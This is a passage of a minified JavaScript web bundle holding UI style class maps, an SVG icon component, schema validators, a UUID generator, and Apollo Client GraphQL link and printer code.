6"},defaultClass:"zm7prq35"}}},boxShadow:{values:{small:{conditions:{lightMode:"zm7prq37",darkMode:"zm7prq38"},defaultClass:"zm7prq37"},medium:{conditions:{lightMode:"zm7prq39",darkMode:"zm7prq3a"},defaultClass:"zm7prq39"},large:{conditions:{lightMode:"zm7prq3b",darkMode:"zm7prq3c"},defaultClass:"zm7prq3b"},borderBrandAccent:{conditions:{lightMode:"zm7prq3d",darkMode:"zm7prq3e"},defaultClass:"zm7prq3d"},borderBrandAccentLight:{conditions:{lightMode:"zm7prq3f",darkMode:"zm7prq3g"},defaultClass:"zm7prq3f"},borderBrandAccentLarge:{conditions:{lightMode:"zm7prq3h",darkMode:"zm7prq3i"},defaultClass:"zm7prq3h"},borderBrandAccentLightLarge:{conditions:{lightMode:"zm7prq3j",darkMode:"zm7prq3k"},defaultClass:"zm7prq3j"},borderCaution:{conditions:{lightMode:"zm7prq3l",darkMode:"zm7prq3m"},defaultClass:"zm7prq3l"},borderCautionLight:{conditions:{lightMode:"zm7prq3n",darkMode:"zm7prq3o"},defaultClass:"zm7prq3n"},borderCritical:{conditions:{lightMode:"zm7prq3p",darkMode:"zm7prq3q"},defaultClass:"zm7prq3p"},borderCriticalLarge:{conditions:{lightMode:"zm7prq3r",darkMode:"zm7prq3s"},defaultClass:"zm7prq3r"},borderCriticalLight:{conditions:{lightMode:"zm7prq3t",darkMode:"zm7prq3u"},defaultClass:"zm7prq3t"},borderCriticalLightLarge:{conditions:{lightMode:"zm7prq3v",darkMode:"zm7prq3w"},defaultClass:"zm7prq3v"},borderField:{conditions:{lightMode:"zm7prq3x",darkMode:"zm7prq3y"},defaultClass:"zm7prq3x"},borderFormAccent:{conditions:{lightMode:"zm7prq3z",darkMode:"zm7prq40"},defaultClass:"zm7prq3z"},borderFormAccentLarge:{conditions:{lightMode:"zm7prq41",darkMode:"zm7prq42"},defaultClass:"zm7prq41"},borderFormAccentLight:{conditions:{lightMode:"zm7prq43",darkMode:"zm7prq44"},defaultClass:"zm7prq43"},borderFormAccentLightLarge:{conditions:{lightMode:"zm7prq45",darkMode:"zm7prq46"},defaultClass:"zm7prq45"},borderInfo:{conditions:{lightMode:"zm7prq47",darkMode:"zm7prq48"},defaultClass:"zm7prq47"},borderInfoLight:{conditions:{lightMode:"zm7prq49",darkMode:"zm7prq4a"},defaultClass:"zm7prq49"},borderNeutral:{conditions:{lightMode:"zm7prq4b",darkMode:"zm7prq4c"},defaultClass:"zm7prq4b"},borderNeutralLarge:{conditions:{lightMode:"zm7prq4d",darkMode:"zm7prq4e"},defaultClass:"zm7prq4d"},borderNeutralInverted:{conditions:{lightMode:"zm7prq4f",darkMode:"zm7prq4g"},defaultClass:"zm7prq4f"},borderNeutralInvertedLarge:{conditions:{lightMode:"zm7prq4h",darkMode:"zm7prq4i"},defaultClass:"zm7prq4h"},borderNeutralLight:{conditions:{lightMode:"zm7prq4j",darkMode:"zm7prq4k"},defaultClass:"zm7prq4j"},borderPositive:{conditions:{lightMode:"zm7prq4l",darkMode:"zm7prq4m"},defaultClass:"zm7prq4l"},borderPositiveLight:{conditions:{lightMode:"zm7prq4n",darkMode:"zm7prq4o"},defaultClass:"zm7prq4n"},borderPromote:{conditions:{lightMode:"zm7prq4p",darkMode:"zm7prq4q"},defaultClass:"zm7prq4p"},borderPromoteLight:{conditions:{lightMode:"zm7prq4r",darkMode:"zm7prq4s"},defaultClass:"zm7prq4r"}}}}})},92106:(e,t,r)=>{r.d(t,{v:()=>i});var n=new Map;function i(e){var t=n.get(e)||1;return n.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},92469:()=>{},92805:(e,t,r)=>{r.d(t,{G:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 1C5.935 1 1 5.935 1 12s4.935 11 11 11 11-4.935 11-11S18.065 1 12 1Zm0 20c-4.963 0-9-4.037-9-9s4.037-9 9-9 9 4.037 9 9-4.037 9-9 9Z"}),(0,n.jsx)("path",{d:"M12 10h-2v2h1v6h2v-7a1 1 0 0 0-1-1Zm.38-3.92a1 1 0 0 0-.76 0c-.12.05-.23.12-.33.21-.18.19-.29.45-.29.71 0 .07.01.13.02.2.01.06.03.12.06.18.02.06.05.12.09.18l.12.15c.1.09.21.16.33.21.12.06.25.08.38.08s.26-.02.38-.08c.13-.05.23-.12.33-.21.04-.05.09-.1.12-.15.04-.06.07-.12.09-.18.03-.06.05-.12.06-.18.02-.07.02-.13.02-.2 0-.26-.1-.52-.29-.71-.1-.09-.2-.16-.33-.21Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},93184:(e,t,r)=>{r.d(t,{l:()=>o});var n=r(90821),i=r(83929);function o(e,t){return(0,i.o)(e,t,t.variables&&{variables:(0,i.o)((0,n.Cl)((0,n.Cl)({},e&&e.variables),t.variables))})}},93285:(e,t,r)=>{r.d(t,{$O:()=>x,$S:()=>G,Au:()=>F,Be:()=>u,Bj:()=>g,Ct:()=>y,Dl:()=>m,ER:()=>X,Eb:()=>H,F7:()=>I,FO:()=>el,Fk:()=>Z,Fn:()=>p,G1:()=>A,G8:()=>D,Hi:()=>Q,Il:()=>en,KA:()=>M,KB:()=>q,Kn:()=>O,LK:()=>P,MB:()=>eu,Mu:()=>l,Ny:()=>w,OC:()=>L,Pw:()=>b,Rl:()=>a,Tx:()=>$,Uy:()=>_,WN:()=>er,YA:()=>W,Zm:()=>V,_L:()=>N,_z:()=>k,aC:()=>h,bS:()=>ee,cU:()=>C,dR:()=>J,dZ:()=>eo,db:()=>T,em:()=>R,f2:()=>j,fU:()=>es,fs:()=>v,gP:()=>z,gt:()=>ea,hH:()=>Y,lo:()=>et,m9:()=>B,nA:()=>c,pY:()=>d,qF:()=>K,qm:()=>U,rk:()=>E,rt:()=>S,tB:()=>s,wA:()=>f,xY:()=>ei});var n=r(8588),i=r(22212),o=r(99237);function a(e,t){return new e({type:"string",...o.A2(t)})}function l(e,t){return new e({type:"string",format:"email",check:"string_format",abort:!1,...o.A2(t)})}function s(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...o.A2(t)})}function u(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,...o.A2(t)})}function c(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...o.A2(t)})}function d(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...o.A2(t)})}function f(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...o.A2(t)})}function p(e,t){return new e({type:"string",format:"url",check:"string_format",abort:!1,...o.A2(t)})}function h(e,t){return new e({type:"string",format:"emoji",check:"string_format",abort:!1,...o.A2(t)})}function m(e,t){return new e({type:"string",format:"nanoid",check:"string_format",abort:!1,...o.A2(t)})}function v(e,t){return new e({type:"string",format:"cuid",check:"string_format",abort:!1,...o.A2(t)})}function g(e,t){return new e({type:"string",format:"cuid2",check:"string_format",abort:!1,...o.A2(t)})}function y(e,t){return new e({type:"string",format:"ulid",check:"string_format",abort:!1,...o.A2(t)})}function b(e,t){return new e({type:"string",format:"xid",check:"string_format",abort:!1,...o.A2(t)})}function k(e,t){return new e({type:"string",format:"ksuid",check:"string_format",abort:!1,...o.A2(t)})}function w(e,t){return new e({type:"string",format:"ipv4",check:"string_format",abort:!1,...o.A2(t)})}function x(e,t){return new e({type:"string",format:"ipv6",check:"string_format",abort:!1,...o.A2(t)})}function _(e,t){return new e({type:"string",format:"cidrv4",check:"string_format",abort:!1,...o.A2(t)})}function z(e,t){return new e({type:"string",format:"cidrv6",check:"string_format",abort:!1,...o.A2(t)})}function S(e,t){return new e({type:"string",format:"base64",check:"string_format",abort:!1,...o.A2(t)})}function C(e,t){return new e({type:"string",format:"base64url",check:"string_format",abort:!1,...o.A2(t)})}function q(e,t){return new e({type:"string",format:"e164",check:"string_format",abort:!1,...o.A2(t)})}function E(e,t){return new e({type:"string",format:"jwt",check:"string_format",abort:!1,...o.A2(t)})}function A(e,t){return new e({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...o.A2(t)})}function T(e,t){return new e({type:"string",format:"date",check:"string_format",...o.A2(t)})}function O(e,t){return new e({type:"string",format:"time",check:"string_format",precision:null,...o.A2(t)})}function j(e,t){return new e({type:"string",format:"duration",check:"string_format",...o.A2(t)})}function I(e,t){return new e({type:"number",checks:[],...o.A2(t)})}function P(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"safeint",...o.A2(t)})}function N(e,t){return new e({type:"boolean",...o.A2(t)})}function M(e){return new e({type:"any"})}function R(e){return new e({type:"unknown"})}function D(e,t){return new e({type:"never",...o.A2(t)})}function L(e,t){return new e({type:"void",...o.A2(t)})}function F(e,t){return new n.sm({check:"less_than",...o.A2(t),value:e,inclusive:!1})}function V(e,t){return new n.sm({check:"less_than",...o.A2(t),value:e,inclusive:!0})}function $(e,t){return new n.J_({check:"greater_than",...o.A2(t),value:e,inclusive:!1})}function U(e,t){return new n.J_({check:"greater_than",...o.A2(t),value:e,inclusive:!0})}function Q(e,t){return new n.Jk({check:"multiple_of",...o.A2(t),value:e})}function H(e,t){return new n.Yk({check:"max_length",...o.A2(t),maximum:e})}function B(e,t){return new n.Kk({check:"min_length",...o.A2(t),minimum:e})}function W(e,t){return new n.RM({check:"length_equals",...o.A2(t),length:e})}function Z(e,t){return new n.DG({check:"string_format",format:"regex",...o.A2(t),pattern:e})}function Y(e){return new n.NI({check:"string_format",format:"lowercase",...o.A2(e)})}function K(e){return new n.kH({check:"string_format",format:"uppercase",...o.A2(e)})}function J(e,t){return new n.Tt({check:"string_format",format:"includes",...o.A2(t),includes:e})}function G(e,t){return new n.J({check:"string_format",format:"starts_with",...o.A2(t),prefix:e})}function X(e,t){return new n.E6({check:"string_format",format:"ends_with",...o.A2(t),suffix:e})}function ee(e){return new n.v$({check:"overwrite",tx:e})}function et(e){return ee(t=>t.normalize(e))}function er(){return ee(e=>e.trim())}function en(){return ee(e=>e.toLowerCase())}function ei(){return ee(e=>e.toUpperCase())}function eo(e,t,r){return new e({type:"array",element:t,...o.A2(r)})}function ea(e,t,r,n){let a=r instanceof i.W4,l=a?n:r;return new e({type:"tuple",items:t,rest:a?r:null,...o.A2(l)})}function el(e,t,r){let n=o.A2(r);return n.abort??(n.abort=!0),new e({type:"custom",check:"custom",fn:t,...n})}function es(e,t,r){return new e({type:"custom",check:"custom",fn:t,...o.A2(r)})}function eu(e){let t=function(e,t){let r=new n.QP({check:"custom",...o.A2(void 0)});return r._zod.check=e,r}(r=>(r.addIssue=e=>{"string"==typeof e?r.issues.push(o.sn(e,r.value,t._zod.def)):(e.fatal&&(e.continue=!1),e.code??(e.code="custom"),e.input??(e.input=r.value),e.inst??(e.inst=t),e.continue??(e.continue=!t._zod.def.abort),r.issues.push(o.sn(e)))},e(r.value,r)));return t}},93302:(e,t,r)=>{let n;r.d(t,{A:()=>l});let i={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},o=new Uint8Array(16),a=[];for(let e=0;e<256;++e)a.push((e+256).toString(16).slice(1));let l=function(e,t,r){var l,s;if(i.randomUUID&&!t&&!e)return i.randomUUID();let u=(e=e||{}).random??(null==(l=(s=e).rng)?void 0:l.call(s))??function(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(o)}();if(u.length<16)throw Error("Random bytes length must be >= 16");if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,t){if((r=r||0)<0||r+16>t.length)throw RangeError(`UUID byte range ${r}:${r+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[r+e]=u[e];return t}return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]).toLowerCase()}(u)}},93722:(e,t,r)=>{r.d(t,{_:()=>t0,T:()=>tK});var n,i,o=r(90821),a=r(2303),l=r(68664),s=r(15816),u=r(40137);function c(e,t){return t?t(e):l.c.of()}function d(e){return"function"==typeof e?new p(e):e}function f(e){return e.request.length<=1}var p=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return l.c.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(d).reduce(function(e,t){return e.concat(t)})},e.split=function(t,r,n){var i=d(r),o=d(n||new e(c));return Object.assign(new e(f(i)&&f(o)?function(e){return t(e)?i.request(e)||l.c.of():o.request(e)||l.c.of()}:function(e,r){return t(e)?i.request(e,r)||l.c.of():o.request(e,r)||l.c.of()}),{left:i,right:o})},e.execute=function(e,t){var r,n,i,u,c;return e.request((i=t.context,(n={variables:(r=function(e){for(var t=["query","operationName","variables","extensions","context"],r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];if(0>t.indexOf(i))throw(0,a.vA)(58,i)}return e}(t)).variables||{},extensions:r.extensions||{},operationName:r.operationName,query:r.query}).operationName||(n.operationName="string"!=typeof n.query?(0,s.n4)(n.query)||void 0:""),u=n,c=(0,o.Cl)({},i),Object.defineProperty(u,"setContext",{enumerable:!1,value:function(e){c="function"==typeof e?(0,o.Cl)((0,o.Cl)({},c),e(c)):(0,o.Cl)((0,o.Cl)({},c),e)}}),Object.defineProperty(u,"getContext",{enumerable:!1,value:function(){return(0,o.Cl)({},c)}}),u))||l.c.of()},e.concat=function(t,r){var n=d(t);if(f(n))return!1!==globalThis.__DEV__&&a.V1.warn(47,n),n;var i=d(r);return Object.assign(new e(f(i)?function(e){return n.request(e,function(e){return i.request(e)||l.c.of()})||l.c.of()}:function(e,t){return n.request(e,function(e){return i.request(e,t)||l.c.of()})||l.c.of()}),{left:n,right:i})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(c)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,t){throw(0,a.vA)(48)},e.prototype.onError=function(e,t){if(!1!==globalThis.__DEV__&&(0,u.S2)("onError",function(){!1!==globalThis.__DEV__&&a.V1.warn(49)}),t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&a.V1.warn(50),this.onError=e,this},e}(),h=r(89506),m=function(e,t){var r;try{r=JSON.stringify(e)}catch(e){var n=(0,a.vA)(54,t,e.message);throw n.parseError=e,n}return r},v=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")},g=r(19531);function y(e){var t={next:function(){return e.read()}};return g.uJ&&(t[Symbol.asyncIterator]=function(){return this}),t}var b=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n},k=r(60363),w=r(89944),x=r(99636),_=r(72106);function z(e){return"incremental"in e}function S(e,t){var r=e,n=new _.ZI;return z(t)&&(0,x.E)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],l=isNaN(+a)?{}:[];l[a]=t,t=l}r=n.merge(r,t)}),r}var C=Object.prototype.hasOwnProperty;function q(e,t){e.status>=300&&b(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var E=function(e){if(!e&&"undefined"==typeof fetch)throw(0,a.vA)(51)},A=r(37671);let T=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function O(e){return j[e.charCodeAt(0)]}let j=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var I=r(78589);let P={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>N(e.definitions,`

`)},OperationDefinition:{leave(e){let t=L(e.variableDefinitions)?R(`(
`,N(e.variableDefinitions,`
`),`
)`):R("(",N(e.variableDefinitions,", "),")"),r=R("",e.description,`
`)+N([e.operation,N([e.name,t]),N(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:e=>{let{variable:t,type:r,defaultValue:n,directives:i,description:o}=e;return R("",o,`
`)+t+": "+r+R(" = ",n)+R(" ",N(i," "))}},SelectionSet:{leave:e=>{let{selections:t}=e;return M(t)}},Field:{leave(e){let{alias:t,name:r,arguments:n,directives:i,selectionSet:o}=e,a=R("",t,": ")+r,l=a+R("(",N(n,", "),")");return l.length>80&&(l=a+R(`(
`,D(N(n,`
`)),`
)`)),N([l,N(i," "),o]," ")}},Argument:{leave:e=>{let{name:t,value:r}=e;return t+": "+r}},FragmentSpread:{leave:e=>{let{name:t,directives:r}=e;return"..."+t+R(" ",N(r," "))}},InlineFragment:{leave:e=>{let{typeCondition:t,directives:r,selectionSet:n}=e;return N(["...",R("on ",t),N(r," "),n]," ")}},FragmentDefinition:{leave:e=>{let{name:t,typeCondition:r,variableDefinitions:n,directives:i,selectionSet:o,description:a}=e;return R("",a,`
`)+`fragment ${t}${R("(",N(n,", "),")")} `+`on ${r} ${R("",N(i," ")," ")}`+o}},IntValue:{leave:e=>{let{value:t}=e;return t}},FloatValue:{leave:e=>{let{value:t}=e;return t}},StringValue:{leave:e=>{let{value:t,block:r}=e;return r?(0,A.yo)(t):`"${t.replace(T,O)}"`}},BooleanValue:{leave:e=>{let{value:t}=e;return t?"true":"false"}},NullValue:{leave:()=>"null"},EnumValue:{leave:e=>{let{value:t}=e;return t}},ListValue:{leave:e=>{let{values:t}=e;return"["+N(t,", ")+"]"}},ObjectValue:{leave:e=>{let{fields:t}=e;return"{"+N(t,", ")+"}"}},ObjectField:{leave:e=>{let{name:t,value:r}=e;return t+": "+r}},Directive:{leave:e=>{let{name:t,arguments:r}=e;return"@"+t+R("(",N(r,", "),")")}},NamedType:{leave:e=>{let{name:t}=e;return t}},ListType:{leave:e=>{let{type:t}=e;return"["+t+"]"}},NonNullType:{leave:e=>{let{type:t}=e;return t+"!"}},SchemaDefinition:{leave:e=>{let{description:t,directives:r,operationTypes:n}=e;return R("",t,`
`)+N(["schema",N(r," "),M(n)]," ")}},OperationTypeDefinition:{leave:e=>{let{operation:t,type:r}=e;return t+": "+r}},ScalarTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n}=e;return R("",t,`
`)+N(["scalar",r,N(n," ")]," ")}},ObjectTypeDefinition:{leave:e=>{let{description:t,name:r,interfaces:n,directives:i,fields:o}=e;return R("",t,`
`)+N(["type",r,R("implements ",N(n," & ")),N(i," "),M(o)]," ")}},FieldDefinition:{leave:e=>{let{description:t,name:r,arguments:n,type:i,directives:o}=e;return R("",t,`
`)+r+(L(n)?R(`(
`,D(N(n,`
`)),`
)`):R("(",N(n,", "),")"))+": "+i+R(" ",N(o," "))}},InputValueDefinition:{leave:e=>{let{description:t,name:r,type:n,defaultValue:i,directives:o}=e;return R("",t,`
`)+N([r+": "+n,R("= ",i),N(o," ")]," ")}},InterfaceTypeDefinition:{leave:e=>{let{description:t,name:r,interfaces:n,directives:i,fields:o}=e;return R("",t,`
`)+N(["interface",r,R("implements ",N(n," & ")),N(i," "),M(o)]," ")}},UnionTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,types:i}=e;return R("",t,`
`)+N(["union",r,N(n," "),R("= ",N(i," | "))]," ")}},EnumTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,values:i}=e;return R("",t,`
`)+N(["enum",r,N(n," "),M(i)]," ")}},EnumValueDefinition:{leave:e=>{let{description:t,name:r,directives:n}=e;return R("",t,`
`)+N([r,N(n," ")]," ")}},InputObjectTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,fields:i}=e;return R("",t,`
`)+N(["input",r,N(n," "),M(i)]," ")}},DirectiveDefinition:{leave:e=>{let{description:t,name:r,arguments:n,repeatable:i,locations:o}=e;return R("",t,`
`)+"directive @"+r+(L(n)?R(`(
`,D(N(n,`
`)),`
)`):R("(",N(n,", "),")"))+(i?" repeatable":"")+" on "+N(o," | ")}},SchemaExtension:{leave:e=>{let{directives:t,operationTypes:r}=e;return N(["extend schema",N(t," "),M(r)]," ")}},ScalarTypeExtension:{leave:e=>{let{name:t,directives:r}=e;return N(["extend scalar",t,N(r," ")]," ")}},ObjectTypeExtension:{leave:e=>{let{name:t,interfaces:r,directives:n,fields:i}=e;return N(["extend type",t,R("implements ",N(r," & ")),N(n," "),M(i)]," ")}},InterfaceTypeExtension:{leave:e=>{let{name:t,interfaces:r,directives:n,fields:i}=e;return N(["extend interface",t,R("implements ",N(r," & ")),N(n," "),M(i)]," ")}},UnionTypeExtension:{leave:e=>{let{name:t,directives:r,types:n}=e;return N(["extend union",t,N(r," "),R("= ",N(n," | "))]," ")}},EnumTypeExtension:{leave:e=>{let{name:t,directives:r,values:n}=e;return N(["extend enum",t,N(r," "),M(n)]," ")}},InputObjectTypeExtension:{leave:e=>{let{name:t,directives:r,fields:n}=e;return N(["extend input",t,N(r," "),M(n)]," ")}},TypeCoordinate:{leave:e=>{let{name:t}=e;return t}},MemberCoordinate:{leave:e=>{let{name:t,memberName:r}=e;return N([t,R(".",r)])}},ArgumentCoordinate:{leave:e=>{let{name:t,fieldName:r,argumentName:n}=e;return N([t,R(".",r),R("(",n,":)")])}},DirectiveCoordinate:{leave:e=>{let{name:t}=e;return N(["@",t])}},DirectiveArgumentCoordinate:{leave:e=>{let{name:t,argumentName:r}=e;return N(["@",t,R("(",r,":)")])}}};function N(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=(t=null==e?void 0:e.filter(e=>e).join(r))?t:""}function M(e){return R(`{
`,D(N(e,`
`)),`
}`)}function R(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return null!=t&&""!==t?e+t+r:""}function D(e){return R("  ",e.replace(/\n/g,`
  `))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes(`
`)))&&t}var F=r(90503),V=r(25740),$=r(74907),U=Object.assign(function(e){var t=i.get(e);return t||(t=(0,I.YR)(e,P),i.set(e,t)),t},{reset:function(){i=new F.A(V.v.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,$.D_)("print",function(){return i?i.size:0});var Q={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},H=function(e,t){return t(e)};function B(e){return new l.c(function(t){t.error(e)})}var W=r(52454),Z=r(85258),Y=r(45807),K={kind:W.b.FIELD,name:{kind:W.b.NAME,value:"__typename"}};function J(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function G(e,t){(0,s.sw)(t);for(var r,n,i,l=J(""),u=J(""),c=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,x.c)(r)){if(r.kind===W.b.OPERATION_DEFINITION)return l(r.name&&r.name.value);if(r.kind===W.b.FRAGMENT_DEFINITION)return u(r.name.value)}return!1!==globalThis.__DEV__&&a.V1.error(125),null},d=0,f=t.definitions.length-1;f>=0;--f)t.definitions[f].kind===W.b.OPERATION_DEFINITION&&++d;var p=(r=new Map,n=new Map,e.forEach(function(e){e&&(e.name?r.set(e.name,e):e.test&&n.set(e.test,e))}),function(e){var t=r.get(e.name.value);return!t&&n.size&&n.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,x.E)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,v=!1,g={enter:function(e){if(h(e.directives))return v=!0,null}},y=(0,I.YR)(t,{Field:g,InlineFragment:g,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=c(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return v=!0,null;var o=c(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:d>0&&e.selectionSet.selections.every(function(e){return e.kind===W.b.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,v=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return v=!0,null}}});if(!v)return t;var b=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){b(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},k=new Set;y.definitions.forEach(function(e){e.kind===W.b.OPERATION_DEFINITION?b(l(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){k.add(e)}):e.kind!==W.b.FRAGMENT_DEFINITION||0!==d||u(e.name.value).removed||k.add(e.name.value)}),k.forEach(function(e){b(u(e)).fragmentSpreads.forEach(function(e){k.add(e)})});var w={enter:function(e){var t;if(t=e.name.value,!k.has(t)||u(t).removed)return null}};return i=(0,I.YR)(y,{FragmentSpread:w,FragmentDefinition:w,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=b(l(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,o.Cl)((0,o.Cl)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===W.b.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,s.Vu)(i)||(0,s.E4)(i),(0,Y.JG)((0,s.zK)(i)))?i:null}var X=Object.assign(function(e){return(0,I.YR)(e,{SelectionSet:{enter:function(e,t,r){if(!r||r.kind!==W.b.OPERATION_DEFINITION){var n=e.selections;if(!(!n||n.some(function(e){return(0,Z.dt)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,Z.dt)(r)&&r.directives&&r.directives.some(function(e){return"export"===e.name.value})))return(0,o.Cl)((0,o.Cl)({},e),{selections:(0,o.fX)((0,o.fX)([],n,!0),[K],!1)})}}}})},{added:function(e){return e===K}});function ee(e){return(0,s.sw)(e),G([{test:function(e){return"client"===e.name.value},remove:!0}],e)}var et=(0,a.no)(function(){return fetch}),er=function(e){void 0===e&&(e={});var t=e.uri,r=void 0===t?"/graphql":t,n=e.fetch,i=e.print,u=void 0===i?H:i,c=e.includeExtensions,d=e.preserveHeaderCase,f=e.useGETForQueries,x=e.includeUnusedVariables,_=void 0!==x&&x,z=(0,o.Tt)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&E(n||et);var S={http:{includeExtensions:c,preserveHeaderCase:d},options:z.fetchOptions,credentials:z.credentials,headers:z.headers};return new p(function(e){var t,i,c,d,p,x,z=v(e,r),E=e.getContext(),A={};if(E.clientAwareness){var T=E.clientAwareness,O=T.name,j=T.version;O&&(A["apollographql-client-name"]=O),j&&(A["apollographql-client-version"]=j)}var P=(0,o.Cl)((0,o.Cl)({},A),E.headers),N={http:E.http,options:E.fetchOptions,credentials:E.credentials,headers:P};if((0,h.d8)(["client"],e.query)){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&a.V1.warn(52);var M=ee(e.query);if(!M)return B(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=M}var R=function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i={},a={};r.forEach(function(e){i=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},i),e.options),{headers:(0,o.Cl)((0,o.Cl)({},i.headers),e.headers)}),e.credentials&&(i.credentials=e.credentials),a=(0,o.Cl)((0,o.Cl)({},a),e.http)}),i.headers&&(i.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(i.headers,a.preserveHeaderCase));var l=e.operationName,s=e.extensions,u=e.variables,c=e.query,d={operationName:l,variables:u};return 